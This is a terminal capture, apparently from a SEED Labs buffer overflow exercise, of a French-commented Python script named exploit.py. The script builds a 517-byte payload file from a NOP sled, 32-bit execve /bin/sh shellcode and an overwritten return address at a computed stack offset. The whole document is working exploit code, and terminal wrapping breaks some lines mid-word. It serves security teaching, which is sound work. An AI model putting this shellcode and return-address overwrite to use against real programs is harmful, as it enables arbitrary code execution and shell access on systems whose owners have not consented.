 amoum@Amel:~/seed_lab$ cat exploit.py
#!/usr/bin/python3
import sys

# Shellcode 32 bits standard (/bin/sh)
shellcode = (
  b"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50
"
  b"\x53\x89\xe1\xb0\x0b\xcd\x80"
)

# Remplir le contenu par des NOPs (0x90) de taille 517 octets
content = bytearray(0x90 for i in range(517))

# Placer le shellcode vers la fin du tampon (par exemple à l'indice
517 - len(shellcode))
start = 517 - len(shellcode)
content[start:start + len(shellcode)] = shellcode

# --- CONFIGURATION DE LA RET ---
# Votre buffer commence à 0xffffc4bc.
# La taille du buffer est 100, et le pointeur EBP sauvegardé prend 4
 octets.
# L'adresse de retour (RET) se trouve donc à 100 + 4 = 104 octets du
 début du buffer.

ret = 0xffffc4bc + 100  # On pointe vers le début de l'adresse de re
tour ou un peu plus loin
offset = 104             # Décalage exact entre le début du buffer e
t l'adresse de retour

# Écrire l'adresse de retour sur 4 octets en little-endian
content[offset:offset + 4] = (ret).to_bytes(4, byteorder='little')

# Écrire le résultat dans le fichier badfile
with open('badfile', 'wb') as f:
    f.write(content)

print("Fichier badfile généré avec la nouvelle adresse !")